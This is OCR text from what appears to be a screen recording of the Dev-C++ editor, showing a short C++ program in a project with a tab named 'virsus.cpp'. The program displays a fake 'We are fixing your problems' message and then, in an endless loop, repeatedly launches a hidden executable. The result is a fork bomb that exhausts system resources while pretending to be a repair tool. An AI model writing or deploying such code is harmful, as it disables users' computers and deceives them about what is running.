 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug windows.cpp virsus.cpp heavyoptimize.cpp
#include<iostream>
#include<windows.h>
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <fcntl.h>
#include <math.h>
#include <conio.h>
#pragma comment( lib, "Winmm.lib" )
using namespace std;
int main()
{
printf("\n We are fixing your problems... Please wait.");
while(true)
{
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
ShellExecute(NULL, "open", "D:\\windows.exe", NULL, NULL, SW_HIDE);
}
system("pause");
return 0;
}
Compiler Resources Compile Log Debug Find Results
14: 1 Insert 34 Lines in file
Start DEV HYPERCAM 9:00 PM
12/15/11